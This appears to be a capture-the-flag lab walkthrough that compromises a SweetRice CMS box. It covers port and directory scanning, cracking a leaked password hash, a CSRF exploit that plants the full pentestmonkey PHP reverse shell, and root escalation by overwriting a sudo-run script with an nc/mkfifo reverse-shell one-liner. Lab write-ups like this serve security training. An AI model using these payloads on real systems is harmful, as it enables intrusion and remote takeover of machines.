You can find the training room here.
We run our basic scans to find open ports and directories on the target.
nmap -A -T4 >IP-ADDRESS<wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404,403 http://>IP-ADDRESS</FUZZ
We found a open SSH port (22) and a open port for Apache (80). Sadly the address only shows the default page of the Apache webserver. Fuzz found something more interesting, an content folder, lets see what we can find. – Just a page which hints to the running cms. To get more information we run the dir scan again but under the /content folder.
wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404,403 http://>IP-ADDRESS</content/FUZZ
Great some more results, lets see what we can find. In the inc directory we found a mysql backup, lets take a closer look. We found a username and a hash for the password.

You can use crackstation or john to decrypt the hash.

At /content/as/ we found a login page and use this to login with the credentials that we found. Just clicking around but it doesent look like that we can find something interesting. But we found the version of the cms, so run searchsploit to check for an exploit.

I used this one to exploit the Ads section in the cms and placed a reverse shell to my vm. For this run netcat with the used port on your pc/vm
nc -nlvp >PORT<And plac this shell from pentestmonkey with the html-code in the Ads code section
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.67.239'; //<- YOUR VM IP
$port = 4444; // <- YOUR PORT
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
</textarea>
</form>
</body>
</html>Now navigate to the /content/inc/ads/ directory in your browser and run the exploit. If you done everything right you will get an reverse shell.

Now we need to escalate our privileges. – Lets check if we can run something with sudo privileges
sudo -lInteresting we can run perl which runs a backup-script in the home dir of the user. Lets take a look at it. We will also find the first flag in the home dir.

The script runs another script… /etc/copy.sh, lets see what it does…

Suprise it’s a nc reverse shell, because we have privileges to right on the script we can edit it to connect a reverse shell to us. And again open a netcat session on your vm.
nc -nlvp >PORT<Now we echo the edited input to the script.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc >IP//OR VPN IP< >YOUR PORT< >/tmp/f" > /etc/copy.sh
If you done anything right, you can find the root-flag in the /root/ dir.


